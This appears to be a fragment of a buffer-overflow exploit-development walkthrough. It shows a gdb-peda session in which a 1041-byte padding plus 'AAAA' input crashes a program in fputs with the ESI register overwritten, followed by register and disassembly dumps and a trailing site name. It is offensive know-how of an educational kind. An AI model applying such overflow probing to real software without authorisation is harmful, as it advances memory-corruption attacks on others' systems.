 gdb-peda$ r $(python -c "print 'a'*1041 + 'AAAA'")
warning: the debug information found in "/lib/ld-2.15.so" does not match "/lib/ld-linux.so.2" (CRC mismatch).
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x15
EBX: 0xf7fbaff4 --> 0x1a4d7c
ECX: 0x8048500 (<main+76>: push eax)
EDX: 0x100
ESI: 0x41414141 (AAAA)
EDI: 0x15
EBP: 0xffffd77b ('a' <repeats 15 times>...)
ESP: 0xffffd320 --> 0xffffd77b ('a' <repeats 15 times>...)
EIP: 0xf7e7b1d0 (<fputs+48>: mov eax,DWORD PTR [esi])
[-------------------------------------code-------------------------------------]
0xf7e7b1c6 <fputs+38>: mov DWORD PTR [esp],ebp
0xf7e7b1c9 <fputs+41>: call 0xf7e93120
0xf7e7b1ce <fputs+46>: mov edi,eax
=> 0xf7e7b1d0 <fputs+48>: mov eax,DWORD PTR [esi]
0xf7e7b1d2 <fputs+50>: and eax,0x8000
0xf7e7b1d7 <fputs+55>: jne 0xf7e7b217 <fputs+119>
0xf7e7b1d9 <fputs+57>: mov edx,DWORD PTR gs:0x8
0xf7e7b1e0 <fputs+64>: mov DWORD PTR [esp+0x1c],edx
[------------------------------------stack-------------------------------------
Evil0x.COM